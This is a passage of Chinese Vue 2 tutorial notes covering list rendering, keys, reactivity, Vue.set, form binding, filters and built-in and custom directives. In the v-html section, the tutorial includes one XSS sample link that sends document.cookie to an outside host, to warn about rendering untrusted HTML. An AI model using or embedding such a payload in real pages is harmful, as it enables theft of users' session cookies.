				<li v-for="(p,index) of persons" :key="index">
					{{p.name}}-{{p.age}}
				</li>
			</ul>

			<!-- 遍历对象 -->
			<h2>汽车信息(遍历对象)</h2>
			<ul>
				<li v-for="(value,k) of car" :key="k">
					{{k}}-{{value}}
				</li>
			</ul>

			<!-- 遍历字符串 -->
			<h2>测试遍历字符串(用得少)</h2>
			<ul>
				<li v-for="(char,index) of str" :key="index">
					{{char}}-{{index}}
				</li>
			</ul>
			
			<!-- 遍历指定次数 -->
			<h2>测试遍历指定次数(用得少)</h2>
			<ul>
				<li v-for="(number,index) of 5" :key="index">
					{{index}}-{{number}}
				</li>
			</ul>
		</div>

		<script type="text/javascript">
			Vue.config.productionTip = false
			
			new Vue({
				el:'#root',
				data:{
					persons:[
						{id:'001',name:'张三',age:18},
						{id:'002',name:'李四',age:19},
						{id:'003',name:'王五',age:20}
					],
					car:{
						name:'奥迪A8',
						price:'70万',
						color:'黑色'
					},
					str:'hello'
				}
			})
		</script>
</html>

12.2 key 的原理

12.2.1 面试题:react、vue中的key有什么作用?(key的内部原理)

  1. 虚拟DOM中key的作用:

    • key是虚拟DOM对象的标识,当数据发生变化时,Vue会根据【新数据】生成【新的虚拟DOM】,
    • 随后Vue进行【新虚拟DOM】与【旧虚拟DOM】的差异比较,比较规则如下:
  2. 对比规则:

    1. 旧虚拟DOM中找到了与新虚拟DOM相同的key:

      • 若虚拟DOM中内容没变, 直接使用之前的真实DOM!
      • 若虚拟DOM中内容变了, 则生成新的真实DOM,随后替换掉页面中之前的真实DOM。
    2. 旧虚拟DOM中未找到与新虚拟DOM相同的key

      • 创建新的真实DOM,随后渲染到到页面。
  3. 用index作为key可能会引发的问题

    • 若对数据进行:逆序添加、逆序删除等破坏顺序操作:会产生没有必要的真实DOM更新 ==> 界面效果没问题, 但效率低。
    • 如果结构中还包含输入类的DOM:会产生错误DOM更新 ==> 界面有问题。
  4. 开发中如何选择key?

    • 最好使用每条数据的唯一标识作为key, 比如id、手机号、身份证号、学号等唯一值。
    • 如果不存在对数据的逆序添加、逆序删除等破坏顺序操作,仅用于渲染列表用于展示,使用index作为key是没有问题的。

12.2.2 对比图

  • index 作为key 在这里插入图片描述

  • id 作为key 在这里插入图片描述

12.2.3 key 的原理的案例

<!DOCTYPE html>
<html>
	<head>
		<meta charset="UTF-8" />
		<title>key的原理</title>
		<script type="text/javascript" src="../js/vue.js"></script>
	</head>
	<body>
		<!-- 准备好一个容器-->
		<div id="root">
			<!-- 遍历数组 -->
			<h2>人员列表(遍历数组)</h2>
			<button @click.once="add">添加一个老刘</button>
			<ul>
				<li v-for="(p,index) of persons" :key="index">
					{{p.name}}-{{p.age}}
					<input type="text">
				</li>
			</ul>
		</div>

		<script type="text/javascript">
			Vue.config.productionTip = false
			
			new Vue({
				el:'#root',
				data:{
					persons:[
						{id:'001',name:'张三',age:18},
						{id:'002',name:'李四',age:19},
						{id:'003',name:'王五',age:20}
					]
				},
				methods: {
					add(){
						const p = {id:'004',name:'老刘',age:40}
						this.persons.unshift(p)
					}
				},
			})
		</script>
</html>

12.3 列表过滤

  • 案例需求:页面展示姓名、年龄、性别,用户在input框里面输入关键字来进行模糊搜索,匹配的结果(过滤)将展示到页面上

在这里插入图片描述

12.3.1 用watch监听实现

<script type="text/javascript">
			Vue.config.productionTip = false
			
			//用watch实现
			//#region 
			new Vue({
				el:'#root',
				data:{
					keyWord:'',
					persons:[
						{id:'001',name:'马冬梅',age:19,sex:'女'},
						{id:'002',name:'周冬雨',age:20,sex:'女'},
						{id:'003',name:'周杰伦',age:21,sex:'男'},
						{id:'004',name:'温兆伦',age:22,sex:'男'}
					],
					filPerons:[]
				},
				watch:{
					keyWord:{
						immediate:true,
						handler(val){
							this.filPerons = this.persons.filter((p)=>{
								return p.name.indexOf(val) !== -1
							})
						}
					}
				}
			})
			//#endregion
</script>

12.3.2 用计算属性(computed)实现

<!DOCTYPE html>
<html>
	<head>
		<meta charset="UTF-8" />
		<title>列表过滤</title>
		<script type="text/javascript" src="../js/vue.js"></script>
	</head>
	<body>
		<!-- 准备好一个容器-->
		<div id="root">
			<h2>人员列表</h2>
			<input type="text" placeholder="请输入名字" v-model="keyWord">
			<ul>
				<li v-for="(p,index) of filPerons" :key="index">
					{{p.name}}-{{p.age}}-{{p.sex}}
				</li>
			</ul>
		</div>

		<script type="text/javascript">
			Vue.config.productionTip = false
			
			//用watch实现
			//#region 
			/* new Vue({
				el:'#root',
				data:{
					keyWord:'',
					persons:[
						{id:'001',name:'马冬梅',age:19,sex:'女'},
						{id:'002',name:'周冬雨',age:20,sex:'女'},
						{id:'003',name:'周杰伦',age:21,sex:'男'},
						{id:'004',name:'温兆伦',age:22,sex:'男'}
					],
					filPerons:[]
				},
				watch:{
					keyWord:{
						immediate:true,
						handler(val){
							this.filPerons = this.persons.filter((p)=>{
								return p.name.indexOf(val) !== -1
							})
						}
					}
				}
			}) */
			//#endregion
			
			//用computed实现
			new Vue({
				el:'#root',
				data:{
					keyWord:'',
					persons:[
						{id:'001',name:'马冬梅',age:19,sex:'女'},
						{id:'002',name:'周冬雨',age:20,sex:'女'},
						{id:'003',name:'周杰伦',age:21,sex:'男'},
						{id:'004',name:'温兆伦',age:22,sex:'男'}
					]
				},
				computed:{
					filPerons(){
						return this.persons.filter((p)=>{
							return p.name.indexOf(this.keyWord) !== -1
						})
					}
				}
			}) 
		</script>
</html>

12.3.3 总结

  • 如果能用watch和computed实现,优先使用computed实现,代码更简洁。

12.4 列表排序

  • 需求:点击“年龄升序”按钮,人员信息按照年龄升序排列,依次类推,降序是按照降序排列人员信息,原顺序则保持原来数组排列的顺序

在这里插入图片描述

12.4.1 列表排序具体实现

<!DOCTYPE html>
<html>
	<head>
		<meta charset="UTF-8" />
		<title>列表排序</title>
		<script type="text/javascript" src="../js/vue.js"></script>
	</head>
	<body>
		<!-- 准备好一个容器-->
		<div id="root">
			<h2>人员列表</h2>
			<input type="text" placeholder="请输入名字" v-model="keyWord">
			<button @click="sortType = 2">年龄升序</button>
			<button @click="sortType = 1">年龄降序</button>
			<button @click="sortType = 0">原顺序</button>
			<ul>
				<li v-for="(p,index) of filPerons" :key="p.id">
					{{p.name}}-{{p.age}}-{{p.sex}}
					<input type="text">
				</li>
			</ul>
		</div>

		<script type="text/javascript">
			Vue.config.productionTip = false
			
			new Vue({
				el:'#root',
				data:{
					keyWord:'',
					sortType:0, //0原顺序 1降序 2升序
					persons:[
						{id:'001',name:'马冬梅',age:30,sex:'女'},
						{id:'002',name:'周冬雨',age:31,sex:'女'},
						{id:'003',name:'周杰伦',age:18,sex:'男'},
						{id:'004',name:'温兆伦',age:19,sex:'男'}
					]
				},
				computed:{
					filPerons(){
						// 列表过滤
						const arr = this.persons.filter((p)=>{
							return p.name.indexOf(this.keyWord) !== -1
						})
						//判断一下是否需要排序
						// 只要不是0(转布尔为false),1 、2为真直接进判断
						// 1为降序,其他(2)为升序
						if(this.sortType){
							arr.sort((p1,p2)=>{
								return this.sortType === 1 ? p2.age-p1.age : p1.age-p2.age
							})
						}
						return arr
					}
				}
			}) 

		</script>
</html>

12.5 数据更新时的一个问题

  • 使用数组修改人员信息时,vue没有监测到于是页面没有相应的体现 {id:'001',name:'马老师',age:50,sex:'男'}

12.5.1 数据更新实例

<!DOCTYPE html>
<html>
	<head>
		<meta charset="UTF-8" />
		<title>更新时的一个问题</title>
		<script type="text/javascript" src="../js/vue.js"></script>
	</head>
	<body>
		<!-- 准备好一个容器-->
		<div id="root">
			<h2>人员列表</h2>
			<button @click="updateMei">更新马冬梅的信息</button>
			<ul>
				<li v-for="(p,index) of persons" :key="p.id">
					{{p.name}}-{{p.age}}-{{p.sex}}
				</li>
			</ul>
		</div>

		<script type="text/javascript">
			Vue.config.productionTip = false
			
			const vm = new Vue({
				el:'#root',
				data:{
					persons:[
						{id:'001',name:'马冬梅',age:30,sex:'女'},
						{id:'002',name:'周冬雨',age:31,sex:'女'},
						{id:'003',name:'周杰伦',age:18,sex:'男'},
						{id:'004',name:'温兆伦',age:19,sex:'男'}
					]
				},
				methods: {
					updateMei(){
						// this.persons[0].name = '马老师' //奏效
						// this.persons[0].age = 50 //奏效
						// this.persons[0].sex = '男' //奏效
						// this.persons[0] = {id:'001',name:'马老师',age:50,sex:'男'} //不奏效
						this.persons.splice(0,1,{id:'001',name:'马老师',age:50,sex:'男'})
					}
				}
			}) 

		</script>
</html>

12.6 Vue 监测数据的原理_对象

在这里插入图片描述

  • 加工一下就能做响应式了,这里的加工是给data数据创建了getter(获取数据)和setter(修改数据)方法

12.6.1 模拟数据监测

  • 这里只写了一层数据的方法定义,但是vue做的更加完善,底层原理使用递归一直找下去直到没有对象,包括数组
<!DOCTYPE html>
<html>
	<head>
		<meta charset="UTF-8" />
		<title>Document</title>
	</head>
	<body>
		<script type="text/javascript" >

			let data = {
				name:'尚硅谷',
				address:'北京',
			}

			//创建一个监视的实例对象,用于监视data中属性的变化
			const obs = new Observer(data)		
			console.log(obs)	

			//准备一个vm实例对象
			let vm = {}
			vm._data = data = obs

			function Observer(obj){
				//汇总对象中所有的属性形成一个数组
				const keys = Object.keys(obj)
				//遍历
				keys.forEach((k)=>{
					Object.defineProperty(this,k,{
						get(){
							return obj[k]
						},
						set(val){
							console.log(`${k}被改了,我要去解析模板,生成虚拟DOM.....我要开始忙了`)
							obj[k] = val
						}
					})
				})
			}
		</script>
	</body>
</html>

12.7 Vue.set() 方法

给对象添加属性,并且vue会自动给属性创建getter和setter方法。

  • Vue.set(target, key, val)
  • vm.$set(target, key, val)

12.7.1 Vue.set 的使用

<!DOCTYPE html>
<html>
	<head>
		<meta charset="UTF-8" />
		<title>Vue监测数据改变的原理</title>
		<!-- 引入Vue -->
		<script type="text/javascript" src="../js/vue.js"></script>
	</head>
	<body>
		<!-- 准备好一个容器-->
		<div id="root">
			<h1>学校信息</h1>
			<h2>学校名称:{{school.name}}</h2>
			<h2>学校地址:{{school.address}}</h2>
			<h2>校长是:{{school.leader}}</h2>
			<hr/>
			<h1>学生信息</h1>
			<button @click="addSex">添加一个性别属性,默认值是男</button>
			<h2>姓名:{{student.name}}</h2>
			<h2 v-if="student.sex">性别:{{student.sex}}</h2>
			<h2>年龄:真实{{student.age.rAge}},对外{{student.age.sAge}}</h2>
			<h2>朋友们</h2>
			<ul>
				<li v-for="(f,index) in student.friends" :key="index">
					{{f.name}}--{{f.age}}
				</li>
			</ul>
		</div>
	</body>

	<script type="text/javascript">
		Vue.config.productionTip = false //阻止 vue 在启动时生成生产提示。

		const vm = new Vue({
			el:'#root',
			data:{
				school:{
					name:'尚硅谷',
					address:'北京',
				},
				student:{
					name:'tom',
					age:{
						rAge:40,
						sAge:29,
					},
					friends:[
						{name:'jerry',age:35},
						{name:'tony',age:36}
					]
				}
			},
			methods: {
				addSex(){
					// 两种方法均可
					// Vue.set(this.student,'sex','男')
					this.$set(this.student,'sex','男')
				}
			}
		})
	</script>
</html>

12.8 Vue 监测数据的原理_数组

12.8.1 监测数据的原理_数组 案例

<!DOCTYPE html>
<html>
	<head>
		<meta charset="UTF-8" />
		<title>Vue监测数据改变的原理_数组</title>
		<!-- 引入Vue -->
		<script type="text/javascript" src="../js/vue.js"></script>
	</head>
	<body>
		<!-- 准备好一个容器-->
		<div id="root">
			<h1>学校信息</h1>
			<h2>学校名称:{{school.name}}</h2>
			<h2>学校地址:{{school.address}}</h2>
			<h2>校长是:{{school.leader}}</h2>
			<hr/>
			<h1>学生信息</h1>
			<button @click="addSex">添加一个性别属性,默认值是男</button>
			<h2>姓名:{{student.name}}</h2>
			<h2 v-if="student.sex">性别:{{student.sex}}</h2>
			<h2>年龄:真实{{student.age.rAge}},对外{{student.age.sAge}}</h2>
			<h2>爱好</h2>
			<ul>
				<li v-for="(h,index) in student.hobby" :key="index">
					{{h}}
				</li>
			</ul>
			<h2>朋友们</h2>
			<ul>
				<li v-for="(f,index) in student.friends" :key="index">
					{{f.name}}--{{f.age}}
				</li>
			</ul>
		</div>
	</body>

	<script type="text/javascript">
		Vue.config.productionTip = false //阻止 vue 在启动时生成生产提示。

		const vm = new Vue({
			el:'#root',
			data:{
				school:{
					name:'尚硅谷',
					address:'北京',
				},
				student:{
					name:'tom',
					age:{
						rAge:40,
						sAge:29,
					},
					hobby:['抽烟','喝酒','烫头'],
					friends:[
						{name:'jerry',age:35},
						{name:'tony',age:36}
					]
				}
			},
			methods: {
				addSex(){
					// Vue.set(this.student,'sex','男')
					this.$set(this.student,'sex','男')
				}
			}
		})
	</script>
</html>

12.9 总结 Vue 监视数据

Vue监视数据的原理:

  1. vue会监视data中所有层次的数据。

  2. 如何监测对象中的数据? 通过setter实现监视,且要在new Vue时就传入要监测的数据。

    1. 对象中后追加的属性,Vue默认不做响应式处理
    2. 如需给后添加的属性做响应式,请使用如下API: Vue.set(target,propertyName/index,value)vm.$set(target,propertyName/index,value)
  3. 如何监测数组中的数据? 通过包裹数组更新元素的方法实现,本质就是做了两件事:

    1. 调用原生对应的方法对数组进行更新。
    2. 重新解析模板,进而更新页面。
  4. 在Vue修改数组中的某个元素一定要用如下方法:

    1. 使用这些API:push()、pop()、shift()、unshift()、splice()、sort()、reverse()
    2. Vue.set() 或 vm.$set()

特别注意:Vue.set() 和 vm.$set() 不能给vm 或 vm的根数据对象 添加属性!!!

12.9.1 总结 Vue 监视数据 案例

<!DOCTYPE html>
<html>
	<head>
		<meta charset="UTF-8" />
		<title>总结数据监视</title>
		<style>
			button{
				margin-top: 10px;
			}
		</style>
		<!-- 引入Vue -->
		<script type="text/javascript" src="../js/vue.js"></script>
	</head>
	<body>
		<!-- 准备好一个容器-->
		<div id="root">
			<h1>学生信息</h1>
			<button @click="student.age++">年龄+1岁</button> <br/>
			<button @click="addSex">添加性别属性,默认值:男</button> <br/>
			<button @click="student.sex = '未知' ">修改性别</button> <br/>
			<button @click="addFriend">在列表首位添加一个朋友</button> <br/>
			<button @click="updateFirstFriendName">修改第一个朋友的名字为:张三</button> <br/>
			<button @click="addHobby">添加一个爱好</button> <br/>
			<button @click="updateHobby">修改第一个爱好为:开车</button> <br/>
			<button @click="removeSmoke">过滤掉爱好中的抽烟</button> <br/>
			<h3>姓名:{{student.name}}</h3>
			<h3>年龄:{{student.age}}</h3>
			<h3 v-if="student.sex">性别:{{student.sex}}</h3>
			<h3>爱好:</h3>
			<ul>
				<li v-for="(h,index) in student.hobby" :key="index">
					{{h}}
				</li>
			</ul>
			<h3>朋友们:</h3>
			<ul>
				<li v-for="(f,index) in student.friends" :key="index">
					{{f.name}}--{{f.age}}
				</li>
			</ul>
		</div>
	</body>

	<script type="text/javascript">
		Vue.config.productionTip = false //阻止 vue 在启动时生成生产提示。

		const vm = new Vue({
			el:'#root',
			data:{
				student:{
					name:'tom',
					age:18,
					hobby:['抽烟','喝酒','烫头'],
					friends:[
						{name:'jerry',age:35},
						{name:'tony',age:36}
					]
				}
			},
			methods: {
				addSex(){
					// Vue.set(this.student,'sex','男')
					this.$set(this.student,'sex','男')
				},
				addFriend(){
					this.student.friends.unshift({name:'jack',age:70})
				},
				updateFirstFriendName(){
					this.student.friends[0].name = '张三'
				},
				addHobby(){
					this.student.hobby.push('学习')
				},
				updateHobby(){
					// this.student.hobby.splice(0,1,'开车')
					// Vue.set(this.student.hobby,0,'开车')
					this.$set(this.student.hobby,0,'开车')
				},
				removeSmoke(){
					this.student.hobby = this.student.hobby.filter((h)=>{
						return h !== '抽烟'
					})
				}
			}
		})
	</script>
</html>

13. 收集表单数据

  • 若:<input type="text"/>,则v-model收集的是value值,用户输入的就是value值。
  • 若:<input type="radio"/>,则v-model收集的是value值,且要给标签配置value值。
  • 若:<input type="checkbox"/>
    1. 没有配置input的value属性,那么收集的就是checked(勾选 or 未勾选,是布尔值)
    2. 配置input的value属性:
      1. v-model的初始值是非数组,那么收集的就是checked(勾选 or 未勾选,是布尔值)
      2. v-model的初始值是数组,那么收集的的就是value组成的数组
  • 备注:v-model的三个修饰符:
    1. lazy:失去焦点再收集数据
    2. number:输入字符串转为有效的数字
    3. trim:输入首尾空格过滤

13.1 收集表单数据 案例

<!DOCTYPE html>
<html>
	<head>
		<meta charset="UTF-8" />
		<title>收集表单数据</title>
		<script type="text/javascript" src="../js/vue.js"></script>
	</head>
	<body>
		<!-- 准备好一个容器-->
		<div id="root">
			<form @submit.prevent="demo">
				账号:<input type="text" v-model.trim="userInfo.account"> <br/><br/>
				密码:<input type="password" v-model="userInfo.password"> <br/><br/>
				年龄:<input type="number" v-model.number="userInfo.age"> <br/><br/>
				性别:
				男<input type="radio" name="sex" v-model="userInfo.sex" value="male"><input type="radio" name="sex" v-model="userInfo.sex" value="female"> <br/><br/>
				爱好:
				学习<input type="checkbox" v-model="userInfo.hobby" value="study">
				打游戏<input type="checkbox" v-model="userInfo.hobby" value="game">
				吃饭<input type="checkbox" v-model="userInfo.hobby" value="eat">
				<br/><br/>
				所属校区
				<select v-model="userInfo.city">
					<option value="">请选择校区</option>
					<option value="beijing">北京</option>
					<option value="shanghai">上海</option>
					<option value="shenzhen">深圳</option>
					<option value="wuhan">武汉</option>
				</select>
				<br/><br/>
				其他信息:
				<textarea v-model.lazy="userInfo.other"></textarea> <br/><br/>
				<input type="checkbox" v-model="userInfo.agree">阅读并接受<a href="http://www.atguigu.com">《用户协议》</a>
				<button>提交</button>
			</form>
		</div>
	</body>

	<script type="text/javascript">
		Vue.config.productionTip = false

		new Vue({
			el:'#root',
			data:{
				userInfo:{
					account:'',
					password:'',
					age:18,
					sex:'female',
					hobby:[],
					city:'beijing',
					other:'',
					agree:''
				}
			},
			methods: {
				demo(){
					console.log(JSON.stringify(this.userInfo))
				}
			}
		})
	</script>
</html>

14. 过滤器

  • 定义:对要显示的数据进行特定格式化后再显示(适用于一些简单逻辑的处理)。

14.1 语法

  1. 注册过滤器:
    • 全局过滤器:Vue.filter(name,callback)
    • 局部过滤器:new Vue{filters:{}}
  2. 使用过滤器:
    • {{ xxx | 过滤器名}}
    • v-bind:属性 = "xxx | 过滤器名"

备注: 3. 过滤器也可以接收额外参数、多个过滤器也可以串联

  1. 并没有改变原本的数据, 是产生新的对应的数据

14.2 过滤器 实例

<!DOCTYPE html>
<html>
	<head>
		<meta charset="UTF-8" />
		<title>过滤器</title>
		<script type="text/javascript" src="../js/vue.js"></script>
		<script type="text/javascript" src="../js/dayjs.min.js"></script>
	</head>
	<body>
		<!-- 准备好一个容器-->
		<div id="root">
			<h2>显示格式化后的时间</h2>
			<!-- 计算属性实现 -->
			<h3>现在是:{{fmtTime}}</h3>
			<!-- methods实现 -->
			<h3>现在是:{{getFmtTime()}}</h3>
			<!-- 过滤器实现 -->
			<h3>现在是:{{time | timeFormater}}</h3>
			<!-- 过滤器实现(传参) -->
			<h3>现在是:{{time | timeFormater('YYYY_MM_DD') | mySlice}}</h3>
			<h3 :x="msg | mySlice">尚硅谷</h3>
		</div>

		<div id="root2">
			<h2>{{msg | mySlice}}</h2>
		</div>
	</body>

	<script type="text/javascript">
		Vue.config.productionTip = false
		//全局过滤器
		Vue.filter('mySlice',function(value){
			return value.slice(0,4)
		})
		
		new Vue({
			el:'#root',
			data:{
				time:1621561377603, //时间戳
				msg:'你好,尚硅谷'
			},
			computed: {
				fmtTime(){
					return dayjs(this.time).format('YYYY年MM月DD日 HH:mm:ss')
				}
			},
			methods: {
				getFmtTime(){
					return dayjs(this.time).format('YYYY年MM月DD日 HH:mm:ss')
				}
			},
			//局部过滤器
			filters:{
				timeFormater(value,str='YYYY年MM月DD日 HH:mm:ss'){
					// console.log('@',value)
					return dayjs(value).format(str)
				}
			}
		})

		new Vue({
			el:'#root2',
			data:{
				msg:'hello,atguigu!'
			}
		})
	</script>
</html>

15. 内置指令

15.1 常用内置指令

  1. v-text : 更新元素的 textContent
  2. v-html : 更新元素的 innerHTML
  3. v-if : 如果为 true, 当前标签才会输出到页面
  4. v-else: 如果为 false, 当前标签才会输出到页面
  5. v-show : 通过控制 display 样式来控制显示/隐藏
  6. v-for : 遍历数组/对象
  7. v-on : 绑定事件监听, 一般简写为@
  8. v-bind : 绑定解析表达式, 可以省略 v-bind
  9. v-model : 双向数据绑定
  10. v-cloak : 防止闪现, 与 css 配合: [v-cloak] { display: none }

15.2 v-text 指令

  1. 作用:向其所在的节点中渲染文本内容。
  2. 与插值语法的区别:v-text会替换掉节点中的内容,{{xx}}则不会。
<!DOCTYPE html>
<html>
	<head>
		<meta charset="UTF-8" />
		<title>v-text指令</title>
		<!-- 引入Vue -->
		<script type="text/javascript" src="../js/vue.js"></script>
	</head>
	<body>
		<!-- 准备好一个容器-->
		<div id="root">
			<div>你好,{{name}}</div>
			<div v-text="name"></div>
			<div v-text="str"></div>
		</div>
	</body>

	<script type="text/javascript">
		Vue.config.productionTip = false //阻止 vue 在启动时生成生产提示。
		
		new Vue({
			el:'#root',
			data:{
				name:'尚硅谷',
				str:'<h3>你好啊!</h3>'
			}
		})
	</script>
</html>

15.3 v-html 指令

  1. 作用:向指定节点中渲染包含html结构的内容。
  2. 与插值语法的区别:
    1. v-html会替换掉节点中所有的内容,{{xx}}则不会。
    2. v-html可以识别html结构。
  3. 严重注意:v-html有安全性问题!!!!
    1. 在网站上动态渲染任意HTML是非常危险的,容易导致XSS攻击。(被人获取cookies)
    2. 一定要在可信的内容上使用v-html,永不要用在用户提交的内容上!
<!DOCTYPE html>
<html>
	<head>
		<meta charset="UTF-8" />
		<title>v-html指令</title>
		<!-- 引入Vue -->
		<script type="text/javascript" src="../js/vue.js"></script>
	</head>
	<body>
		<!-- 准备好一个容器-->
		<div id="root">
			<div>你好,{{name}}</div>
			<div v-html="str"></div>
			<div v-html="str2"></div>
		</div>
	</body>

	<script type="text/javascript">
		Vue.config.productionTip = false //阻止 vue 在启动时生成生产提示。

		new Vue({
			el:'#root',
			data:{
				name:'尚硅谷',
				str:'<h3>你好啊!</h3>',
				str2:'<a href=javascript:location.href="http://www.baidu.com?"+document.cookie>兄弟我找到你想要的资源了,快来!</a>',
			}
		})
	</script>
</html>

15.4 v-cloak 指令(没有值)

  1. 本质是一个特殊属性,Vue实例创建完毕并接管容器后,会删掉v-cloak属性。
  2. 使用css配合v-cloak可以解决网速慢时页面展示出{{xxx}}的问题。
<!DOCTYPE html>
<html>
	<head>
		<meta charset="UTF-8" />
		<title>v-cloak指令</title>
		<style>
			[v-cloak]{
				display:none;
			}
		</style>
		<!-- 引入Vue -->
	</head>
	<body>
		<!-- 准备好一个容器-->
		<div id="root">
			<h2 v-cloak>{{name}}</h2>
		</div>
		<script type="text/javascript" src="http://localhost:8080/resource/5s/vue.js"></script>
	</body>
	
	<script type="text/javascript">
		console.log(1)
		Vue.config.productionTip = false //阻止 vue 在启动时生成生产提示。
		
		new Vue({
			el:'#root',
			data:{
				name:'尚硅谷'
			}
		})
	</script>
</html>

15.5 v-once 指令(没有值)

  1. v-once所在节点在初次动态渲染后,就视为静态内容了。
  2. 以后数据的改变不会引起v-once所在结构的更新,可以用于优化性能。
<!DOCTYPE html>
<html>
	<head>
		<meta charset="UTF-8" />
		<title>v-once指令</title>
		<!-- 引入Vue -->
		<script type="text/javascript" src="../js/vue.js"></script>
	</head>
	<body>
		<!-- 准备好一个容器-->
		<div id="root">
			<h2 v-once>初始化的n值是:{{n}}</h2>
			<h2>当前的n值是:{{n}}</h2>
			<button @click="n++">点我n+1</button>
		</div>
	</body>

	<script type="text/javascript">
		Vue.config.productionTip = false //阻止 vue 在启动时生成生产提示。
		
		new Vue({
			el:'#root',
			data:{
				n:1
			}
		})
	</script>
</html>

15.6 v-pre 指令(没有值)

  1. 跳过其所在节点的编译过程。
  2. 可利用它跳过:没有使用指令语法、没有使用插值语法的节点,会加快编译。
<!DOCTYPE html>
<html>
	<head>
		<meta charset="UTF-8" />
		<title>v-pre指令</title>
		<!-- 引入Vue -->
		<script type="text/javascript" src="../js/vue.js"></script>
	</head>
	<body>
		<!-- 准备好一个容器-->
		<div id="root">
			<h2 v-pre>Vue其实很简单</h2>
			<h2 >当前的n值是:{{n}}</h2>
			<button @click="n++">点我n+1</button>
		</div>
	</body>

	<script type="text/javascript">
		Vue.config.productionTip = false //阻止 vue 在启动时生成生产提示。

		new Vue({
			el:'#root',
			data:{
				n:1
			}
		})
	</script>
</html>

16. 自定义指令

16.1 定义语法

  1. 局部指令:
new Vue({
	directives:{指令名:配置对象}
})
// 或者
new Vue({
	directives:{指令名:回调函数}
})
  1. 全局指令:
Vue.directive(指令名,配置对象)
// 或
Vue.directive(指令名,回调函数)

16.2 配置对象中常用的3个回调

  1. bind:指令与元素成功绑定时调用。
  2. inserted:指令所在元素被插入页面时调用。
  3. update:指令所在模板结构被重新解析时调用。

备注:

  1. 指令定义时不加v-,但使用时要加v-;
  2. 指令名如果是多个单词,要使用kebab-case命名方式(函数定义时函数名加引号,否则报错),不要用camelCase命名。

16.3 自定义指令案例

  • 需求1:定义一个v-big指令,和v-text功能类似,但会把绑定的数值放大10倍。(函数实现)
  • 需求2:定义一个v-fbind指令,和v-bind功能类似,但可以让其所绑定的input元素默认获取焦点。(对象实现)
<!DOCTYPE html>
<html>
	<head>
		<meta charset="UTF-8" />
		<title>自定义指令</title>
		<script type="text/javascript" src="../js/vue.js"></script>
	</head>
	<body>
		<!-- 准备好一个容器-->
		<div id="root">
			<h2>{{name}}</h2>
			<h2>当前的n值是:<span v-text="n"></span> </h2>
			<!-- <h2>放大10倍后的n值是:<span v-big-number="n"></span> </h2> -->
			<h2>放大10倍后的n值是:<span v-big="n"></span> </h2>
			<button @click="n++">点我n+1</button>
			<hr/>
			<input type="text" v-fbind:value="n">
		</div>
	</body>
	
	<script type="text/javascript">
		Vue.config.productionTip = false

		//定义全局指令
		/* Vue.directive('fbind',{
			//指令与元素成功绑定时(一上来)
			bind(element,binding){
				element.value = binding.value
			},
			//指令所在元素被插入页面时
			inserted(element,binding){
				element.focus()
			},
			//指令所在的模板被重新解析时
			update(element,binding){
				element.value = binding.value
			}
		}) */

		new Vue({
			el:'#root',
			data:{
				name:'尚硅谷',
				n:1
			},
			directives:{
				//big函数何时会被调用?1.指令与元素成功绑定时(一上来)。2.指令所在的模板被重新解析时。
				/* 'big-number'(element,binding){
					// console.log('big')
					element.innerText = binding.value * 10
				}, */
				big(element,binding){
					console.log('big',this) //注意此处的this是window
					// console.log('big')
					element.innerText = binding.value * 10
				},
				fbind:{
					//指令与元素成功绑定时(一上来)
					bind(element,binding){
						element.value = binding.value
					},
					//指令所在元素被插入页面时
					inserted(element,binding){
						element.focus()
					},
					//指令所在的模板被重新解析时
					update(element,binding){
						element.value = binding.value
					}
				}
			}
		})
		
	</script>
</html>

16.4 回顾一个DOM操作

<!DOCTYPE html>
<html>
	<head>
		<meta charset="UTF-8" />
		<title>Document</title>
		<style>
			.demo{
				background-color: orange;
			}
		</style>
	</head>
	<body>
		<button id="btn">点我创建一个输入框</button>
		
		<script type="text/javascript" >
			const btn = document.getElementById('btn')
			btn.onclick = ()=>{
				const input = document.createElement('input')

				input.className = 'demo'
				input.value = 99
				input.onclick = ()=>{alert(1)}
				
				document.body.appendChild(input)

				input.focus()
				// input.parentElement.style.backgroundColor = 'skyblue'
				console.log(input.parentElement)
			}
		</script>
	</body>
</html>

